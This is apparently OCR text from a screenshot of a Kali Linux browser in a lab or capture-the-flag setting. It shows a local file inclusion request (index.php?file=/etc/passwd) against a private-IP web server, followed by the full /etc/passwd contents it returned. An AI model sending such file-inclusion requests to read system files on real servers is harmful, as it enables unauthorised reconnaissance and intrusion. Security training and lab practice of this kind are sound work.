 10.10.63.32:1337/file1010111/index.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-
snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-
refresh user,,,:/run/systemd:/usr/sbin/nologin